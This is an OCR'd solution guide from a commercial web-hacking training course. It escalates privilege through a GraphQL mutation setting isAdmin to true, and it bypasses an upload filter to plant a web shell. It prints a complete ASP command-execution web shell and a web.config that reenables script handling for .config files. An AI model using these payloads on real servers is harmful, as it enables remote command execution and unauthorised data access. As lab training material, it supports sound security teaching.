



# Part 3: Using GraphQL mutation, view expenses of all the users.

# Solution:

Step 1: Navigate to 'http://expense.webhacklab.com:3000/login', enter credentials and click on 'Sign In'.

| <b>U</b>        | Expense Tracker - Mozilla Firefox     | + - = ×        |
|-----------------|---------------------------------------|----------------|
| Expense Tracker | × +                                   |                |
| ← → ⊂ ŵ         | ③ 𝒴 expense.webhacklab.com:3000/login | ♥☆ ॥\ 🗉 🖤 ♦ =  |
| Home            |                                       | Login Register |
|                 |                                       |                |
|                 | Please sign in                        |                |
|                 | Email address                         |                |
|                 | user85@mailinator.com                 |                |
|                 | Password                              |                |
|                 | ••••••                                |                |
|                 | Sign in                               | ]              |
|                 |                                       |                |

Step 2: Capture the login request and send it to the Burp Repeater.

| Dashboa                                                                                                    | ard                                                                                                    | Таг                                                                                                    | rget                                                      | Proxy                                                       | Intruder                 | Repeater                |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------|-------------------------------------------------------------|--------------------------|-------------------------|
| Intercept                                                                                                    | нттр                                                                                                    | history                                                                                                    | WebSoo                                                    | kets history                                                | Options                  |                         |
| 🖉 Request to                                                                                                    | > http://                                                                                                    | 192.168.2                                                                                                    | 00.12:90                                                  | 00                                                          |                          |                         |
| Forward                                                                                                    |                                                                                                    | Drop                                                                                                    |                                                           | Intercept is on                                             | Action                   | Open Browser            |
| Pretty Raw                                                                                                    | \n Ac                                                                                                    | ctions 🗸                                                                                                    |                                                           |                                                             |                          |                         |
| 1 POST /log<br>2 Host: 192<br>3 User-Ager<br>4 Accept: *<br>5 Accept-La<br>6 Accept-Er<br>7 Referer:<br>8 content-1<br>9 origin: H<br>10 Content-L<br>11 Connectio<br>12<br>13 {<br>"email" | jin HTT<br>2.168.2<br>ht: Moz<br>/*<br>nguage<br>hcoding<br>http://<br>ype: a<br>http://<br>ength:<br>on: clo<br>': "user<br>ord": "T | TP/1.1<br>200.12:90<br>zilla/5.0<br>e: en-US,<br>g: gzip,<br>//expense<br>applicati<br>/expense.<br>: 56<br>ose<br>r850maili<br>Test01234 | 000<br>(X11;<br>deflate<br>.webhac<br>.on/json<br>webhack | Linux x86_64;<br>5<br>klab.com:3000<br>lab.com:3000<br>om", | rv:60.0) Gecko<br>/login | 0/20100101 Firefox/60.0 |
| }                                                                                                    |                                                                                                    |                                                                                                    |                                                           |                                                             |                          |                         |



© Claranet Cyber Security 2021. All rights reserved

Step 3: Capture and decode the Base64 JWT token from the HTTP response and observe that the

user role is 'isAdmin=false'.

| Send Cancel <   >   >                                                                                                    | Target: http://192.168.200.12:9000 🧷                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Request                                                                                                    | Response = =                                                                                                    |
| Pretty Raw \n Actions ~                                                                                                    | Pretty Raw Render \n Actions V                                                                                                    |
| <pre>1 POST /login HTTP/1.1 2 Host: 192.168.200.12:9000 3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) 4 Accept: */* 5 Accept-Language: en-US, en;q=0.5 6 Accept-Encoding: gzip, deflate 7 Referer: http://expense.webhacklab.com:3000/login 8 content-type: application/json 9 origin: http://expense.webhacklab.com:3000 10 Content-Length: 56 11 Connection: close 12 13 {     "email":"user85@mailinator.com",     "password":"Test@1234" }</pre> | <pre>1 HTTP/1.1 200 OK<br/>2 X-Powered-By: Express<br/>3 Access-Control-Allow-Origin: *<br/>4 Content-Type: application/json; charset=utf-8<br/>5 Content-Length: 329<br/>6 ETag: W/"149-i9wj/iuN0V9RVYwXHDqkXkszAXA"<br/>7 Date: Wed, 02 Jun 2021 05:03:39 GMT<br/>8 Connection: close<br/>9<br/>10 {"token":<br/>"eyJhbGci0iJUZI1NiISInR5cCI6IkpXVCJ9.eyJpZCI6MjYyLC<br/>JlbWFpbCI6InVzZXI4NUBtYwlsaW5hdG9yLmNvbSIsImZpcnN0bm<br/>FtZSI6IlVzZXI4NSIsImxhc3RuYW11Ijoi0DULCJtb2JpbGUi0i<br/>IXMjM0NTY30DkwIiwiYWRkcmVzcyI6IlVuaXRlZCBLaw5nZG9tIi<br/>wic2FsYXJ5IjoiMjAwMCISImlzQWRtaW4i0mZhbHNlLCJpYXQi0j<br/>E2MjI2MTAyMTl9.qshFYLWadIyLeXpiW3t4gD0VpR50r3rmJYbkm<br/>dFv3HY"}</pre> |
| {"alg":"HS256","typ":"JWT"}{"id":262,"email"_user85@<br>"mobile":"1234567890","address":"United<br>Kingdom","salary":"2000","isAdmin":false,"iat":162261                                                                                                    | mailinator.com","firstname":"User85","lastname":"85",<br>0219}ªÈE`µ[]t[]yzb[{x[3[]¥t <sup>-</sup> zæ%[ä]Ño                                                                                                    |

**Step 4:** Navigate to the 'ViewExpense' page and observe that you can view the expenses added by you

| ense Tracker              | × +                  |                         |                       |           |         |
|---------------------------|----------------------|-------------------------|-----------------------|-----------|---------|
| )→ ℃ @                    | 🛈 🔏 expense.webhackl | ab.com:3000/viewexpense | ♥ ☆                   | III\ 🗊 📱  | <b></b> |
| łome                      |                      |                         | ViewExpense AddExpens | e Profile | Logout  |
| Select Date<br>06/02/2021 |                      | /                       |                       |           |         |
| Data                      | Title                | Description             | Amount                |           |         |
| Date                      |                      |                         |                       |           |         |



Step 5: Create an Introspection query to fetch GraphQL schema information and send it to the

GraphQL endpoint.

```
Introspection Query:
{"query":"{__schema{types{name,fields{name}}}}"}
```

After analysing the HTTP Response of the Introspection query, it can be observed that the GraphQL endpoint will have mutations named 'addExpense' and 'updateUser'



**Step 6:** To fetch mutation schema information, send the below mutation query to the GraphQL endpoint

endpoint.







Note: After analyzing the 'updateUser' mutation information in HTTP Response, it can be observed that the user information like 'firstname', 'salary', 'address', 'mobile number' and user role 'isAdmin'can be updated.

**Step 7:** Craft a GraphQL query to update user role 'isAdmin=True' value as shown in Figure:

```
GraphQL Query:
{"query":"mutation{\n updateUser(firstname: \"user\", lastname: \"updated\",
mobile: \"0000000000\", address: \"AWH\", salary: \"2500\", isAdmin: true){\n
isAdmin\n }\n}"}
```



Step 8: Logout and login again with the same user.

| 0                                        | Expense Tracker - Mozilla Firefox | + _ = ×        |
|------------------------------------------|-----------------------------------|----------------|
| Expense Tracker                          | × +                               |                |
| $\leftarrow$ $\rightarrow$ C $rac{1}{2}$ | ③                                 | ♥☆ ॥\ 🗉 🖤 ♦ =  |
| Home                                     |                                   | Login Register |
|                                          |                                   |                |
|                                          | Please sign in                    |                |
|                                          | Email address                     |                |
|                                          | user85@mailinator.com             |                |
|                                          | Password                          |                |
|                                          | ••••••                            |                |
|                                          | Sign in                           |                |
|                                          |                                   |                |



Step 9: Capture and decode the Base64 JWT token from the HTTP response and observe that the

user role is 'isAdmin=true'

| Send Cancel <  v  >  v                                                                                                    | Target: http://192.168.200.12:9000 🧷                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Request                                                                                                    | Response 🔳 = =                                                                                                    |
| Pretty Raw In Actions V                                                                                                    | Pretty Raw Render In Actions ~                                                                                                    |
| <pre>1 POST /login HTTP/1.1<br/>2 Host: 192.168.200.12:9000<br/>3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)<br/>4 Accept: */*<br/>5 Accept-Language: en-US,en;q=0.5<br/>6 Accept-Encoding: gzip, deflate<br/>7 Referer: http://expense.webhacklab.com:3000/login<br/>8 content-type: application/json<br/>9 origin: http://expense.webhacklab.com:3000<br/>10 Content-Length: 56<br/>11 Connection: close<br/>12<br/>13 {<br/>"email": "user85@mailinator.com",<br/>"password": "Test@1234"<br/>}<br/>{"alg": "HS256", "typ": "JWT"}{"id":262, "email": "user85@mailinator.com",<br/>"mobile": "b", "address": "b", "salary": "b" "isAdmin": tru<br/>P0001151/J0201</pre> | <pre>1 HTTP/1.1 200 0K<br/>2 X-Powered-By: Express<br/>3 Access-Control-Allow-Origin: *<br/>4 Content-Type: application/json; charset=utf-8<br/>5 Content-Length: 287<br/>6 ETag: W/"11f-ERjxc2BGlU7u/N4mznDo49sXK18"<br/>7 Date: Wed, 02 Jun 2021 05:10:15 GMT<br/>8 Connection: close<br/>9<br/>10 {"token":<br/>"eyJhbGci0iJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MjYyLC<br/>JlbWFpbCI6InVzZXI4NUBTYMIsaW5hdG9yLmNvbSIsImZpcnN0bm<br/>FtZSI6ImMiLCJsYXN0bmFtZSI6ImILCJtbJpbGUi0iJiIiwiYW<br/>RkcmVzcyI6ImILCJzYWxhcnki0iJiIiwiaXNBZG1pbiI6dHJ1ZS<br/>wiaWF0IjoxNjIyNjEwNjE1fQ.0cEKB-Sd45hMqAwVyIKYNH7ilxK<br/>4x5bw9 unM4KhP o"}<br/>mailinator.com", "firstname": "c", "lastname": "b",<br/>10<br/>"iat":1622610615}[ Rw[]a2 0W"</pre> |

**Step 10:** Navigate to 'ViewExpense' and observe that you can view the expenses of all the users.

| $\rightarrow$ C' $\textcircled{0}$ | 🛈 🔏 expense.webhacklab.co | m:3000/viewexpense   | ♥ ☆                   | III\ 🗊 🚟 🔶     |
|------------------------------------|---------------------------|----------------------|-----------------------|----------------|
|                                    |                           | V                    | iewExpense AddExpense | e Profile Logo |
| Gelect Date<br>06/02/2021          |                           |                      |                       |                |
| Date                               | Title                     | Description          | Amount                |                |
| 06-11-2020                         | Laptop charger            | HP Laptop Charger fr | 2000                  |                |
| 04-13-2021                         | Expensel                  | Expensel             | 5000                  |                |
| 05-27-2021                         | Mobile Phone              | Mobile repairs       | 1000                  |                |
| 05-27-2021                         | Phone                     | Mobile phone         | 500                   |                |
| 05-27-2021                         | qwertyu                   | qwertyui             | 64532                 |                |
| 05-27-2021                         | Phone                     | Mobile phone         | 500                   |                |
| 05 27 2021                         | Monitor                   | Samsung Ultrawide    | 1499                  |                |
| 05-27-2021                         |                           | Test                 | 2000                  |                |
| 05-27-2021                         | Test Expense              |                      |                       |                |



NotSoSecure part of claranet cyber security

# Module: Tricky file uploads

# **Bypassing File Validations #1**

Challenge URL: http://topup.webhacklab.com/Account/Profile

• Identify the upload functionality and abuse it to upload a web shell.

### Solution:

**Step 1:** Login into the topup application and navigate to the profile update page. The profile update page allows the user to upload a profile picture.

| 📔 Web Hacking- B | lack Belt Editior 🗙 🕂                   |                                                  |       |                    |      |                        |  |  |
|------------------|-----------------------------------------|--------------------------------------------------|-------|--------------------|------|------------------------|--|--|
| ۵                | i topup.webhackla                       | 🖸 topup.webhacklab.com/Account/Profile 🛛 💀 💟 📢 😭 |       |                    |      |                        |  |  |
| 50 SECURE        |                                         | HOME                                             | TOPUP | VOUCHERS           | SHOP | SANJAY@NOTSOSECURE.COM |  |  |
|                  | Profile                                 |                                                  |       |                    |      |                        |  |  |
|                  | Name<br>Sanjay                          |                                                  |       | Mobile<br>81285950 | 57   |                        |  |  |
|                  | Question<br>Testing mate                | rial                                             |       | Password Ans       | swer |                        |  |  |
|                  | Profile Image                           |                                                  |       | Membership         |      |                        |  |  |
|                  | Browse Nr<br>Billing Address<br>Address | o file selected.                                 |       | Bronze             |      |                        |  |  |
|                  |                                         | 1                                                |       |                    |      |                        |  |  |
|                  | UPDATE                                  |                                                  |       |                    |      |                        |  |  |

Upload an image and the application displays the image in your profile.



**Step 2:** The application being developed in ASP.NET, try to upload an ASP file (test.asp) with the following content.

```
<%
Set oScript = Server.CreateObject("WSCRIPT.SHELL")
Set oScriptNet = Server.CreateObject("WSCRIPT.NETWORK")
Set oFileSys = Server.CreateObject("Scripting.FileSystemObject")
Function getCommandOutput(theCommand)
    Dim objShell, objCmdExec
    Set objShell = CreateObject("WScript.Shell")
    Set objCmdExec = objshell.exec(thecommand)
    getCommandOutput = objCmdExec.StdOut.ReadAll
end Function
%>
<HTML>
  <BODY>
    <FORM action="" method="GET">
    <input type="text" name="cmd" size=45 value="<%= szCMD %>">
    <input type="submit" value="Run">
    </FORM>
    <PRE>
      <%= "\\" & oScriptNet.ComputerName & "\" & oScriptNet.UserName %>
      <%Response.Write(Request.ServerVariables("server name"))%>
      <b>The server's port:</b>
      <%Response.Write(Request.ServerVariables("server_port"))%>
      <b>The server's software:</b>
      <%Response.Write(Request.ServerVariables("server_software"))%>
      <b>The server's software:</b>
      <%Response.Write(Request.ServerVariables("LOCAL ADDR"))%>
      <% szCMD = request("cmd")</pre>
      thisDir = getCommandOutput("cmd /c" & szCMD)
      Response.Write(thisDir)%>
      <br>
  </BODY>
</HTML>
```



### The application does not accept the asp file, as shown below:

| Co Cancel < i > i Target: http://topup.webhacklab.com                                                                                                    | n 🖉 ?     |
|----------------------------------------------------------------------------------------------------|-----------|
| Request                                                                                                    |           |
| Raw Params Headers Hex                                                                                                    |           |
| $yzs5jb20iLCJpc3MiOiJodHrwOi8vbG9jYWxob3N00jU1NDMyLyIsImV4cCI6MTU1MTA5MTU2NSwibmJmIjoxNTQ5ODgxOTM1fQ.qQEu-e_2ha60ivudfbpwkkgproxeckerseckerseck$ | eI9 🔺     |
| 36bYpJAzA1hYNEPTDHI                                                                                                    |           |
| X-Requested-With: XMLHttpRequest                                                                                                    |           |
| Content-Type: multipart/form-data; boundary=1/9921//84/36062281149295004/                                                                                                    |           |
|                                                                                                    |           |
| Conkie: ASPSESSIONIDAASOSACT=GGJJJJKAGMHHGKMOKKNKMHCO                                                                                                    |           |
|                                                                                                    |           |
| 17992177847360622811492950047                                                                                                    |           |
| Content-Disposition: form-data; name="profileimg"; filename="shell.asp"                                                                                                    |           |
| Content-Type: text/xml                                                                                                    |           |
| -9                                                                                                    |           |
| <pre>&gt;&gt;&gt; Cat occript = Server CreateObject("WSCDIDT SUFIL")</pre>                                                                                                    |           |
| Set oscriptNet = Server.createObject("WSCRIPT.NETWORK")                                                                                                    |           |
| Set oFileSys = Server.CreateObject("Scripting.FileSystemObject")                                                                                                    |           |
| Function getCommandOutput(theCommand)                                                                                                    |           |
| Dim objShell, objCmdExec                                                                                                    |           |
| ?     +     >     http://topup.webhacklab.com/api/user/1                                                                                                    | 0 matches |
|                                                                                                    |           |
| kesponse                                                                                                    |           |
| Raw Headers Hex                                                                                                    |           |
| HTTP/1.1 400 Bad Request                                                                                                    |           |
| Cache-Control: no-cache                                                                                                    |           |
| Pragma: no-cache                                                                                                    |           |
| Content-Type: application/json; charset=utf-8                                                                                                    |           |
| Expires: -1                                                                                                    |           |
| Derver: microsoft-its/iu.u                                                                                                    |           |
|                                                                                                    | -         |
| Date: Mon, 11 Feb 2019 11:34:40 GMT                                                                                                    |           |
| Connection: close                                                                                                    |           |
| Content-Length: 23                                                                                                    |           |
| "unsupported file type"                                                                                                    |           |



**Step 3:** Try to upload other file extension config (web.config) using the following content. The application will accept the config file. Refresh the Profile page and access the URL by right-clicking on 'Copy Image Location'. Add a parameter to the URL and provide the command that you wish to execute and the page will display the output.

```
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
   <system.webServer>
      <handlers accessPolicy="Read, Script, Write">
         <add name="web_config" path="*.config" verb="*" modules="IsapiModule"</pre>
scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified"
requireAccess="Write" preCondition="bitness64" />
      </handlers>
      <security>
         <requestFiltering>
            <fileExtensions>
               <remove fileExtension=".config" />
            </fileExtensions>
            <hiddenSegments>
               <remove segment="web.config" />
            </hiddenSegments>
         </requestFiltering>
      </security>
   </system.webServer>
</configuration>
<%
Set oScript = Server.CreateObject("WSCRIPT.SHELL")
Set oScriptNet = Server.CreateObject("WSCRIPT.NETWORK")
Set oFileSys = Server.CreateObject("Scripting.FileSystemObject")
Function getCommandOutput(theCommand)
    Dim objShell, objCmdExec
    Set objShell = CreateObject("WScript.Shell")
    Set objCmdExec = objshell.exec(thecommand)
    getCommandOutput = objCmdExec.StdOut.ReadAll
end Function
%>
<HTML>
  < BODY>
    <FORM action="" method="GET">
```



```
<input type="text" name="cmd" size=45 value="<%= szCMD %>">
   <input type="submit" value="Run">
   </FORM>
   <PRE>
     <%= "\\" & oScriptNet.ComputerName & "\" & oScriptNet.UserName %>
     <%Response.Write(Request.ServerVariables("server_name"))%>
     <b>The server's port:</b>
     <%Response.Write(Request.ServerVariables("server port"))%>
     <b>The server's software:</b>
     <%Response.Write(Request.ServerVariables("server software"))%>
     <b>The server's software:</b>
     <%Response.Write(Request.ServerVariables("LOCAL_ADDR"))%>
     <% szCMD = request("cmd")
     thisDir = getCommandOutput("cmd /c" & szCMD)
     Response.Write(thisDir)%>
     <br>
 </BODY>
</HTML>
```

| Send Cancel <   v >   v                                                                                                    | Target: http://topup.webhacklab.com 🖉 ? |
|----------------------------------------------------------------------------------------------------|-----------------------------------------|
| Request                                                                                                    |                                         |
| Raw Params Headers Hex JWS                                                                                                    |                                         |
| 9 X-Requested-With: XMLHttpRequest<br>10 Content-Length: 2185<br>11 Content-Type: multipart/form-data;<br>boundary=146327<br>12 Connection: close<br>13<br>141463270806115                                                    | 08061159860150529954137                 |
| 15 Content-Disposition: form-data; name="prof<br>16 Content-Type: application/octet-stream<br>17                                                                                                    | ileimg"; filename="web.config"          |
| ⑦ ♦ ♦ Search                                                                                                    | 0 matches \n Pretty                     |
| Response<br>Raw Headers Hex Render                                                                                                    |                                         |
| 3 Pragma: no-cacne                                                                                                    |                                         |
| <pre>4 Content-Type: application/json; charset=ut 5 Expires: -1</pre>                                                                                                    | 1-8                                     |
| 6 Server: Microsoft-IIS/8.5<br>7 X-AspNet-Version: 4.0.30319<br>8 X-Powered-By: ASP.NET<br>9 Date: Thu, 23 Jul 2020 10:05:03 GMT<br>10 Connection: close<br>11 Content-Length: 31<br>12<br>13 "Profile uploaded successfully" |                                         |
| ି (ୁି ← → Search                                                                                                    | 0 matches \n Pretty                     |

